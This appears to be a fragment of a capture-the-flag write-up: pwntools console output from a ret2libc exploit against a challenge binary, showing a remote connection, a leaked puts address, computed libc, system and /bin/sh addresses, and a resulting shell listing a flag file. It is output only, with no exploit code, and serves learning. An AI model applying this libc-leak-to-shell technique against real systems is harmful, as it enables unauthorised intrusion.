 [+] Opening connection to 111.198.29.45 on port 37934: Done
[*] '/media/sf_F_DRIVE/libc6-i386_2.23-0ubuntu10_amd64.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] ['0xf75ef140', '0x08048426', '0x08048436', '0xf75a8540', '0x0000000a']
[*] Leak_puts    : 0xf75ef140
[*] Libc_addr    : 0xf7590000
[*] System_addr  : 0xf75ca940
[*] Binsh_addr   : 0xf76e902b
[*] Switching to interactive mode
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$